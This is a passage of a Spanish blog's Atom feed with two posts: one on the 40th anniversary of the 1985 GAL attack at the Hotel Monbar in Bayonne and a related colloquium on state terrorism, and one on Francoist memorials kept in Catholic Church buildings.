mayor masacre de los GAL: Hotel Monbar, 1985 "},"content":{"type":"html","$t":"\n      \n      \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh9-58bbPIwfN5ea-wJXH5LrK9fll_WCKlI-c68Beu23zwwLlvrsgwyBIn6SmHodX9w_Tvlc38tHtDIbGh2BH90m2x0Opnh8DuzJpMFSZiNFLnAB7vXp2MhpFK9Hv16EEOfwBMJPKqCCpNAmS16blsOA9UtW68tGd9PCO_j447qdPSafJYpdsfSkiYJZYJw\/s1920\/40%20a%C3%B1os%20de%20la%20mayor%20masacre%20de%20los%20GAL_%20Hotel%20Monbar,%201985.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh9-58bbPIwfN5ea-wJXH5LrK9fll_WCKlI-c68Beu23zwwLlvrsgwyBIn6SmHodX9w_Tvlc38tHtDIbGh2BH90m2x0Opnh8DuzJpMFSZiNFLnAB7vXp2MhpFK9Hv16EEOfwBMJPKqCCpNAmS16blsOA9UtW68tGd9PCO_j447qdPSafJYpdsfSkiYJZYJw\/s320\/40%20a%C3%B1os%20de%20la%20mayor%20masacre%20de%20los%20GAL_%20Hotel%20Monbar,%201985.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: large;\"\u003E\u003Cspan style=\"color: #a64d79;\"\u003E\u003Cb\u003E40 años de la mayor masacre de los GAL: Hotel Monbar, 1985 \u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003Ci\u003E\u003C\/i\u003E\u003Ci\u003E\u003Cblockquote\u003EEl 25 de septiembre se cumplieron 40 años del atentado del \nHotel Monbar, perpetrado por los GAL, en Baiona,. Es el atentado más \nsangriento de la organización terrorista que actuaba en nombre del \nestado de manera encubierta: 4 personas asesinadas y un herido. Dos \nmercenarios franceses a sueldo, Lucien Mattei y Pierre Frugoli (ligadas \nal hampa marsellés), ametrallaron y asesinaron a 4 miembros de ETA: José\n Maria Etxaniz Maiztegi; Iñaki Astiasuinzarra Pagola, Agustin \nIrazustabarrena Urruzola y Sabin Etxaide Ibarguren. También resultó \nherido en el atentado Jean Iriarte, de nacionalidad francesa.\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/blockquote\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"content\" style=\"text-align: justify;\"\u003E\u003Cdiv class=\"moz-reader-content reader-show-element\"\u003E\u003Cdiv class=\"page\" id=\"readability-page-1\"\u003E\u003Carticle id=\"post-195724\" itemscope=\"itemscope\" itemtype=\"https:\/\/schema.org\/CreativeWork\"\u003E\u003Cdiv itemprop=\"text\"\u003E\n\u003Cp\u003E\u003C\/p\u003E\u003Cblockquote\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/blockquote\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEl pasado martes 7 de octubre, se celebró un coloquio con \nespecialistas y representantes de las familias de las víctimas, moderado\n por la periodista \u003Cb\u003E\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Maitena+Salinas+journalist\u0026amp;bbid=3943668767006122232\u0026amp;bpid=2002292373350493880\" target=\"_blank\"\u003EMaitena Salinas\u003C\/a\u003E\u003C\/b\u003E. La charla tuvo como\n objetivo poner de relieve la gravedad de la violencia ejercida desde el\n estado para denunciar y dar visibilidad al terrorismo estado y sus \nconsecuencias: graves vulneraciones de derechos humanos y la quiebra del\n estado de derecho y merma de la calidad de la democracia española. \nTambién abría un espacio para reflexionar sobre los silencios y el \nolvido que ha recaído sobre esta violencia; y sobre el deber de memoria y\n su valor para la convivencia.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan style=\"background-color: #fff2cc;\"\u003EEn esta charla-coloquio intervienen:\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan style=\"color: #674ea7;\"\u003E\u003Cb\u003E\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Jer%C3%B3nimo+R%C3%ADos+professor\u0026amp;bbid=3943668767006122232\u0026amp;bpid=2002292373350493880\" target=\"_blank\"\u003EJerónimo Ríos\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEs licenciado en Derecho y Ciencias Políticas y de la Administración \n(\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Universidad+Aut%C3%B3noma+de+Madrid\u0026amp;bbid=3943668767006122232\u0026amp;bpid=2002292373350493880\" target=\"_blank\"\u003EUniversidad Autónoma de Madrid\u003C\/a\u003E). Doctor en Ciencias Políticas de la \n\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Universidad+Complutense+de+Madrid\u0026amp;bbid=3943668767006122232\u0026amp;bpid=2002292373350493880\" target=\"_blank\"\u003EUniversidad Complutense de Madrid\u003C\/a\u003E y Doctor en Humanidades de la \n\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Universidad+Rey+Juan+Carlos\u0026amp;bbid=3943668767006122232\u0026amp;bpid=2002292373350493880\" target=\"_blank\"\u003EUniversidad Rey Juan Carlos\u003C\/a\u003E. Actualmente es Profesor Ayudante Doctor en \nla Facultad de Ciencias Políticas y Sociología de la Universidad \nComplutense de Madrid.\u003Cbr \/\u003E\nHa publicado recientemente, junto con \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Egoitz+Gago+author\u0026amp;bbid=3943668767006122232\u0026amp;bpid=2002292373350493880\" target=\"_blank\"\u003EEgoitz Gago\u003C\/a\u003E, el libro ‘El \nterrorismo de estado ante sus víctimas. Conversaciones a propósito del \nGAL’. Este libro recoge una reflexión académica sobre el terrorismo de \nestado, el relato de los atentados del GAL, y entrevistas a víctimas del\n GAL y de otras violencias del estado.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan style=\"color: #674ea7;\"\u003E\u003Cb\u003E\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Jon+Mirena+Landa+professor\u0026amp;bbid=3943668767006122232\u0026amp;bpid=2002292373350493880\" target=\"_blank\"\u003EJon Mirena Landa\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ECatedrático de Derecho Penal en la Facultad de Derecho de la Universidad\n del País Vasco, EHU, director de la Cátedra UNESCO de Derechos Humanos y\n Poderes Públicos EHU. Ha sido director de Derechos Humanos del Gobierno\n Vasco y es miembro de la comisión de valoración de víctimas de Derechos\n Humanos del Gobierno Vasco.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ECon su participación se pretende entender lo que supone la existencia\n y actuación de un grupo como los GAL y el ‘terrorismo de estado’ desde \nel derecho internacional de los DDHH. A su vez, aportará su punto de \nvista sobre el tratamiento institucional y las políticas públicas para \nlas víctimas de la violencia del Estado en el caso vasco.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan style=\"color: #674ea7;\"\u003E\u003Cb\u003E\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Ainara+Esteran\u0026amp;bbid=3943668767006122232\u0026amp;bpid=2002292373350493880\" target=\"_blank\"\u003EAinara Esteran\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEl miembro de la asociación de víctimas de la violencia del Estado, \nEgiari Zor. Su labor está ligada a la atención y asistencia de estas \nvíctimas y, por tanto, conoce de primera mano las necesidades materiales\n y morales, y los déficits en esta área que sufren aún hoy las víctimas \ndel estado.\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003C\/article\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Chr style=\"margin-left: 0px; margin-right: 0px;\" \/\u003EFuente →\u0026nbsp;\u003Ca class=\"domain reader-domain\" href=\"https:\/\/kaosenlared.net\/40-anos-de-la-mayor-masacre-de-los-gal-hotel-monbar-1985\/\" target=\"_blank\"\u003Ekaosenlared.net\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Ca href=\"http:\/\/vozdelarepublica.blogspot.com.es\/\" target=\"_blank\"\u003ELa Voz de la República - Todas las Noticias RSS\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003E\u003Cimg alt=\"banner distribuidora\" height=\"60\" src=\"https:\/\/1.bp.blogspot.com\/-wf4VQuxiAX8\/Xl9zI2UfHYI\/AAAAAAAARdU\/QNpjK0NJmSM1jYPFWICtX0OjvR8UmkRoACLcBGAsYHQ\/s200\/dnI_%2Bredondo_250.png\" title=\"siguenos en twitter\" width=\"60\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ccenter\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003EEl Primer DNI Republicano\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/center\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lavozdelarepublica.es\/feeds\/2002292373350493880\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/3943668767006122232\/2002292373350493880?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/2002292373350493880"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/2002292373350493880"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lavozdelarepublica.es\/2025\/10\/40-anos-de-la-mayor-masacre-de-los-gal.html","title":"40 años de la mayor masacre de los GAL: Hotel Monbar, 1985 "}],"author":[{"name":{"$t":"Redacción"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15178676871737750204"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh9-58bbPIwfN5ea-wJXH5LrK9fll_WCKlI-c68Beu23zwwLlvrsgwyBIn6SmHodX9w_Tvlc38tHtDIbGh2BH90m2x0Opnh8DuzJpMFSZiNFLnAB7vXp2MhpFK9Hv16EEOfwBMJPKqCCpNAmS16blsOA9UtW68tGd9PCO_j447qdPSafJYpdsfSkiYJZYJw\/s72-c\/40%20a%C3%B1os%20de%20la%20mayor%20masacre%20de%20los%20GAL_%20Hotel%20Monbar,%201985.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3943668767006122232.post-2303275049902680194"},"published":{"$t":"2025-10-14T08:00:00.012+02:00"},"updated":{"$t":"2025-10-14T08:00:00.110+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"apología al odio"},{"scheme":"http://www.blogger.com/atom/ns#","term":"corrupción"},{"scheme":"http://www.blogger.com/atom/ns#","term":"laicismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Memoria"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Nacionalcatolicismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"neofranquismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"religión"},{"scheme":"http://www.blogger.com/atom/ns#","term":"tardofranquismo"}],"title":{"type":"text","$t":"La Iglesia como refugio de la memoria franquista"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8RCSv_-xZARTJcdcVTjNounEd9XzCrXjhLhCdghJWqQBXBG6HAm0BizMwiOcJmHDmkX7e_oiTGEE9bh2Xx8XWxWY0mh4eAN18tQ86bxD13E7d2xgDY9kmPkLz0nUWegPOBEariFIKhSrBKAhHUie-Lwxoqzhz4GhtzJIeUepwHlPRfEzJ0uZTa_jJr0P0\/s1920\/Cruces,%20placas%20y%20monumentos%20a%20los%20ca%C3%ADdos_%20la%20Iglesia%20como%20refugio%20de%20la%20memoria%20franquista.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8RCSv_-xZARTJcdcVTjNounEd9XzCrXjhLhCdghJWqQBXBG6HAm0BizMwiOcJmHDmkX7e_oiTGEE9bh2Xx8XWxWY0mh4eAN18tQ86bxD13E7d2xgDY9kmPkLz0nUWegPOBEariFIKhSrBKAhHUie-Lwxoqzhz4GhtzJIeUepwHlPRfEzJ0uZTa_jJr0P0\/s320\/Cruces,%20placas%20y%20monumentos%20a%20los%20ca%C3%ADdos_%20la%20Iglesia%20como%20refugio%20de%20la%20memoria%20franquista.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: large;\"\u003E\u003Cspan style=\"color: #a64d79;\"\u003E\u003Cb\u003E\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=La+Iglesia+como+refugio+de+la+memoria+franquista\u0026amp;bbid=3943668767006122232\u0026amp;bpid=2303275049902680194\" target=\"_blank\"\u003ELa Iglesia como refugio de la memoria franquista\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #e69138;\"\u003E\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=In%C3%A9s+Garc%C3%ADa+R%C3%A1bade\u0026amp;bbid=3943668767006122232\u0026amp;bpid=2303275049902680194\" target=\"_blank\"\u003EInés García Rábade\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cblockquote\u003E\u003Cspan style=\"color: #666666;\"\u003E\u003Cb\u003ELa institución religiosa conserva entre los muros de su patrimonio numerosos homenajes al bando golpista y a la dictadura.\u003C\/b\u003E\u003C\/span\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/blockquote\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003ECorría\n el \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=3+de+agosto+de+1936+Espa%C3%B1a+Guerra+Civil\u0026amp;bbid=3943668767006122232\u0026amp;bpid=2303275049902680194\" target=\"_blank\"\u003E3 de agosto de 1936\u003C\/a\u003E. Un caluroso día de verano. Todavía de \nmadrugada, el zumbido de un avión que sobrevolaba la ciudad a baja \naltura despertó a los zaragozanos. Al aproximarse a la zona de la \n\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Bas%C3%ADlica+del+Pilar+Zaragoza\u0026amp;bbid=3943668767006122232\u0026amp;bpid=2303275049902680194\" target=\"_blank\"\u003EBasílica del Pilar\u003C\/a\u003E, dejó caer hasta cuatro proyectiles. Cuatro bombas \nque, sin embargo, nunca explotaron. Una cayó sobre el Ebro; otra en \nmitad de la plaza. Las dos últimas hicieron diana en la iglesia, \nprovocando algunos daños menores. La anécdota -cuya veracidad continúa \ndiscutiéndose- no pasaría desapercibida. El bando sublevado, acantonado \nen la ciudad, \u003Cb\u003Ela convirtió enseguida en su munición moral\u003C\/b\u003E. La virgen del Pilar les había salvado. Dios estaba de su parte. Con los buenos, la España católica.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"content\" style=\"text-align: justify;\"\u003E\u003Cdiv class=\"moz-reader-content reader-show-element\"\u003E\u003Cdiv class=\"page\" id=\"readability-page-1\"\u003E\u003Cdiv id=\"body-modules\"\u003E\u003Cp data-original-text-size=\"text-xl\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003ELas\n bombas se recogieron y se exhibieron en el interior de la basílica. \nComo trofeo de guerra y evidencia del milagro. \"Por la virgen, por el \nPapa y por la Patria\", reza la inscripción que las acompaña. Porque sí, \ncasi 90 años después, ahí siguen. Expuestas a la vista de todos sus \nvisitantes. Más de 4 millones a lo largo del año pasado, según las \ncifras oficiales de la diócesis de la capital aragonesa. ¿Son los únicos\n restos de la dictadura que quedan en \u003Ca href=\"https:\/\/www.publico.es\/economia\/vivienda\/lucha-200-familias-madrid-evitar-iglesia-venda-hogares-fondo-negocio-vivienda.html\" target=\"_blank\" title=\"La lucha de más de 200 familias de Madrid para evitar que la Iglesia venda sus hogares a un fondo: \u0026quot;Hacen negocio con la vivienda\u0026quot;\"\u003Eedificios patrimonio de la Iglesia\u003C\/a\u003E? ¿Se puede hablar de símbolos neutros, reflejo de una época, o se trata más bien de \u003Cb\u003Euna forma de propaganda, de reforzar una narrativa muy concreta sobre la Guerra Civil y la dictadura\u003C\/b\u003E?\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-original-text-size=\"text-xl\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003ENo es un tema menor. Los ejemplos de vestigios franquistas en iglesias y parroquias se cuentan por cientos. \"\u003Cb\u003ELo más habitual son las cruces\u003C\/b\u003E.\n Siempre de piedra, con la idea de que perduraran en el tiempo\", explica\n \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Miguel+%C3%81ngel+del+Arco+historiador\u0026amp;bbid=3943668767006122232\u0026amp;bpid=2303275049902680194\" target=\"_blank\"\u003EMiguel Ángel del Arco\u003C\/a\u003E, director del Departamento de Historia \nContemporánea de la \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Universidad+de+Granada\u0026amp;bbid=3943668767006122232\u0026amp;bpid=2303275049902680194\" target=\"_blank\"\u003EUniversidad de Granada\u003C\/a\u003E y autor de \u003C\/span\u003E\u003Ci\u003E\u003Cspan\u003ECruces de memoria y olvido. Los monumentos a los caídos de la guerra civil española\u003C\/span\u003E\u003C\/i\u003E\u003Cspan\u003E. \"Además del escudo franquista y el de Falange, solían incluir la leyenda 'Caídos por Dios y por España' y una lista de los \u003C\/span\u003E\u003Ci\u003E\u003Cspan\u003Emártires\u003C\/span\u003E\u003C\/i\u003E\u003Cspan\u003E\n de cada pueblo, a menudo encabezada por el caído por excelencia, José \nAntonio Primo de Rivera\", desarrolla el historiador. La mayoría se han \nconservado. Retirando -si eso- la inscripción que las identificaba como \nhomenaje a los caídos del bando golpista. \u003Cb\u003EO dándole la vuelta: \u003C\/b\u003E\u003C\/span\u003E\u003Ci\u003E\u003Cspan\u003E\u003Cb\u003E\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=A+todos+los+ca%C3%ADdos+de+Espa%C3%B1a+significado\u0026amp;bbid=3943668767006122232\u0026amp;bpid=2303275049902680194\" target=\"_blank\"\u003EA todos los caídos de España\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/i\u003E\u003Cspan\u003E\u003Cb\u003E.\u003C\/b\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-original-text-size=\"text-xl\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\"De un día para otro no se les puede \u003Ca href=\"https:\/\/www.publico.es\/sociedad\/jurado-elegira-noviembre-diez-proyectos-finales-resignificar-cuelgamuros.html\" target=\"_blank\" title=\"El jurado elegirá en noviembre entre diez proyectos finales para resignificar Cuelgamuros\"\u003Eni resignificar\u003C\/a\u003E\n ni hacer pasar por símbolos meramente religiosos, como intenta muchas \nveces la Iglesia. Son homenajes levantados en un momento y con un \npropósito muy concretos\", insiste Del Arco. En otras palabras, el \npatrimonio tiene su significado histórico. \"\u003Cb\u003EPor detrás de estos elementos siempre subsistirá la lectura franquista de la historia\u003C\/b\u003E\",\n incide el docente. Cruces, santos, festividades. La religión en sí \nmisma funcionó como un pilar fundamental de la construcción simbólica de\n la dictadura. \"La religión y la institución de la Iglesia jugaron un \npapel bastante relevante y no precisamente positivo durante todo el \nfranquismo. En ningún momento se mantuvieron neutrales\", apunta Ricardo \nGayol, abogado y miembro de la Coordinadora Estatal de Redes Cristianas.\n \"Desde la coartada de la \u003C\/span\u003E\u003Ci\u003E\u003Cspan\u003E\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=santa+cruzada+significado+Guerra+Civil+Espa%C3%B1ola\u0026amp;bbid=3943668767006122232\u0026amp;bpid=2303275049902680194\" target=\"_blank\"\u003Esanta cruzada\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003Cspan\u003E\n contra los enemigos de España durante la guerra hasta la legitimación \nde la opresión de la dictadura por el bien de la paz y la concordia de \nlas décadas posteriores\", completa el letrado. \"Mantener esos símbolos, \nque aluden directamente a la relación dictadura-Iglesia, \u003Cb\u003Ees un tiro en su propio pie\u003C\/b\u003E\".\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-original-text-size=\"text-xl4\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\"Son\n elementos que llevan ahí décadas. La gente ha vivido más con que sin \nellos y muchas veces desconoce su significado\", reflexiona el sociólogo \nÓscar Rodríguez\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-original-text-size=\"text-xl4\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan style=\"color: #674ea7;\"\u003E\u003Cb\u003EMás allá de las cruces\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-original-text-size=\"text-xl\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003ENo\n solo son cruces. También placas, tumbas o hasta conjuntos escultóricos.\n Así lo corrobora el sociólogo Óscar Rodríguez, que ha recorrido España \nfotografiando \u003Ca href=\"https:\/\/www.publico.es\/politica\/memoria-publica\/franquismo-atrinchera-callejero-madrid-almeida-desentiende-ley-memoria.html\" target=\"_blank\" title=\"El franquismo se atrinchera en el callejero de Madrid: Almeida se desentiende de la Ley de Memoria\"\u003Ehuellas de la dictadura\u003C\/a\u003E\n de la mano de la Asociación para la Recuperación de la Memoria \nHistórica (ARMH). \"Algunas están incrustadas en las fachadas; otras en \nel interior de los edificios. En muros, pilares o incluso en los \naltares. También hay muchos ejemplos en los espacios próximos a las \nparroquias\", enumera. En espacios o bien concurridos o que, por el \ncontrario, permitieran un cierto recogimiento para honrar a los caídos. \n\"Uno de los mayores desafíos es ser capaz de identificar estos \nsímbolos\", sigue contando el fotógrafo. \"Son elementos que llevan ahí \ndécadas. Que se han intentado blanquear con la retirada de las placas. \nLa gente ha vivido más con que sin ellos y \u003Cb\u003Emuchas veces desconoce su significado\u003C\/b\u003E\", advierte Rodríguez. Con todos los peligros que supone la desmemoria. El olvido.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-original-text-size=\"text-xl\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\"Quedan,\n por ejemplo, muchos homenajes al decreto de unificación de falangistas y\n requetés\", señala el fotógrafo. Un caso llamativo: el Monasterio de \nMontserrat, en Barcelona. \"Hace algunos años se retiró del entorno del \nmonasterio la estatua del Terç, dedicada a esta segunda organización. No\n se ha hecho nada, en cambio, con el columbario\", reprocha Rodríguez. Y \nes que la abadía benedictina alberga una cripta en la que reposan \u003Cb\u003Elos restos de más de 300 soldados carlistas\u003C\/b\u003E.\n \"Para que entendamos lo que significa cuando la gente sale a la calle \ncon la \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=cruz+de+Borgo%C3%B1a+significado\u0026amp;bbid=3943668767006122232\u0026amp;bpid=2303275049902680194\" target=\"_blank\"\u003Ecruz de Borgoña\u003C\/a\u003E\", comenta el sociólogo. No es tampoco -corrige \nDel Arco- una forma de recordar a las víctimas de la guerra. \"La Iglesia\n se olvida de la otra mitad de España. \u003Cb\u003EEs una forma consciente de exclusión\u003C\/b\u003E\",\n subraya el historiador. \"Que no deja de colocar como víctimas a los \nresponsables del golpe de Estado, a los iniciadores de la guerra\", \nmatiza. \u003Ci\u003EAls nostres morts\u003C\/i\u003E, anuncia la entrada del mausoleo. Poco más que decir.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-original-text-size=\"text-xl\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: #674ea7;\"\u003E\u003Cb\u003E¿Y los colegios?\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-original-text-size=\"text-xl\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ECambiamos\n de comunidad. Pero seguimos en el norte, esta vez en Asturias. \nConcretamente el \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=19+de+julio+de+1936+Espa%C3%B1a+Guerra+Civil\u0026amp;bbid=3943668767006122232\u0026amp;bpid=2303275049902680194\" target=\"_blank\"\u003E19 de julio de 1936\u003C\/a\u003E. En pleno estallido de la Guerra \nCivil.\u0026nbsp;Por aquel entonces, lo que hoy es \u003Cb\u003Eel \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Colegio+de+la+Inmaculada+de+Gij%C3%B3n\u0026amp;bbid=3943668767006122232\u0026amp;bpid=2303275049902680194\" target=\"_blank\"\u003EColegio de la Inmaculada de Gijón\u003C\/a\u003E\u003C\/b\u003E\n servía de acuartelamiento al 40º Regimiento de Infantería de Montaña \n‘Simancas’. Tras el golpe de Estado, los mandos de la unidad, \nencabezados por el coronel Antonio Pinilla Barceló, instaron a las \ntropas a sublevarse contra la República. Como ya había ocurrido, con \néxito, en la capital, 